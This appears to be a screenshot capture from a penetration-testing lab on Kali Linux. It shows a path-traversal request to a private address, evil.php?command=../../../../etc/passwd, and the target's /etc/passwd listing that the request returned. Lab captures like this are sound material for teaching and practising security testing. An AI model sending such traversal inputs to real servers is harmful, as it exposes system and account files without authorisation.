 view-source:http://192.168.56.105/secret/evil.php?command=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27